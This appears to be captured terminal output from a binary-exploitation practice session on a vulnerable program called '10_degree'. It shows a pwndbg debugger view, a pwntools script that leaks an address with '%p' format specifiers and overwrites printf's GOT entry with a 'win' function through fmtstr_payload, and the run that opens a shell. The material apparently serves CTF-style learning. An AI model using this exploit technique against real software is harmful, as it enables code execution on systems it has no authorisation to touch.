 This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-pc-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
pwndbg: loaded 193 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
pwndbg> attach 881955
Attaching to process 881955
Reading symbols from /home/frank/Desktop/vulnerable_binaries/10_degree/10_degree...
(No debugging symbols found in /home/frank/Desktop/vulnerable_binaries/10_degree/10_de
gree)
Reading symbols from /usr/lib32/libc.so.6...
(No debugging symbols found in /usr/lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
0xf7fbbb59 in __kernel_vsyscall ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xfffffe00
EBX  0xd7525
ECX  0xffc6a04c ◂— 0xffffffff
EDX  0x0
EDI  0x0
ESI  0x0
EBP  0xf7f76e1c (_GLOBAL_OFFSET_TABLE_) ◂— sub    al, 0xdd
ESP  0xffc69f70 —▸ 0xf7f76e1c (_GLOBAL_OFFSET_TABLE_) ◂— sub    al, 0xdd
EIP  0xf7fbbb59 (__kernel_vsyscall+9) ◂— pop    ebp
[ DISASM ]
► 0xf7fbbb59 <__kernel_vsyscall+9>     pop    ebp <0xf7f76e1c>
0xf7fbbb5a <__kernel_vsyscall+10>    pop    edx
0xf7fbbb5b <__kernel_vsyscall+11>    pop    ecx
0xf7fbbb5c <__kernel_vsyscall+12>    ret
↓
0xf7e55c42 <__wait4_time64+98>       cmp    eax, 0xfffff000
0xf7e55c47 <__wait4_time64+103>      ja     __wait4_time64+408 <__wait4_time64+408>
↓
0xf7e55d78 <__wait4_time64+408>      mov    edx, dword ptr [ebp + 0xd8]
0xf7e55d7e <__wait4_time64+414>      neg    eax
0xf7e55d80 <__wait4_time64+416>      mov    dword ptr gs:[edx], eax
0xf7e55d83 <__wait4_time64+419>      mov    eax, 0xffffffff
0xf7e55d88 <__wait4_time64+424>      jmp    __wait4_time64+278 <__wait4_time64+278>
[ STACK ]
00:0000│ esp  0xffc69f70 —▸ 0xf7f76e1c (_GLOBAL_OFFSET_TABLE_) ◂— sub    al, 0xdd
01:0004│      0xffc69f74 ◂— 0x0
02:0008│      0xffc69f78 —▸ 0xffc6a04c ◂— 0xffffffff
03:000c│      0xffc69f7c —▸ 0xf7e55c42 (__wait4_time64+98) ◂— cmp    eax, 0xfffff000 /
* '=' */
04:0010│      0xffc69f80 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 f7fbbb59 __kernel_vsyscall+9
f 1 f7e55c42 __wait4_time64+98
f 2 f7e55bba waitpid+26
f 3 f7dce312 do_system+498
f 4 565931ff win+34
f 5 565932f0 vuln+232
f 6 56593331 main+21
f 7 f7da808e __libc_start_main+270
pwndbg>
1   from pwn import *
1
2 #context.log_level = "debug"
3 remote = False
4
5 IP = ""
6 PORT = ""
7 FILENAME = "./10_degree"
8
9 if remote:
10     p = remote(IP, PORT)
11     elf = ELF(FILENAME)
12 else:
13     p = process(FILENAME)
14     elf = p.elf
15
16 # leak code segment address
17 p.sendlineafter("Your guess:", "%p%p%p%p")
18 code_leak = int(p.recvline()[28:38], 16)
19 log.info(hex(code_leak))
20
21 # calculate code base
22 elf.address = code_leak - (elf.sym['vuln'] + 15)
23 log.info(elf.sym['win'])
24
25 payload = fmtstr_payload(4, {elf.got['printf']: elf.sym['win']})
26 p.sendlineafter("Your guess", payload)
27
28 p.interactive()
~
~
~
~
~
~
~
~
~
NORMAL  10_degree_sol.py  pyt…  3% ☰  1/29 ㏑ :  1
frank@frank-x1  ~/Desktop/vulnerable_binaries/10_degree  main  python 10_degr
ee_sol.py
[+] Starting local process './10_degree': pid 881955
[*] '/home/frank/Desktop/vulnerable_binaries/10_degree/10_degree'
[+] Starting local process './10_degree': pid 881955
[*] '/home/frank/Desktop/vulnerable_binaries/10_degree/10_degree'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
[+] Starting local process './10_degree': pid 881955
[+] Starting local process './10_degree': pid 881955
[+] Starting local process './10_degree': pid 881955
[*] '/home/frank/Desktop/vulnerable_binaries/10_degree/10_degree'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[*] 0x56593217
[*] 1448686045
[*] Switching to interactive mode
: You guessed                                                 \x00
                  @  \x17
                                                                        %`YV\x0fYV\
x0eYV\x0cYV
$
9  ↑ 14h 35m  1 zsh  ↑ 99% | 00:07 | 24 Dec  frank  frank-x1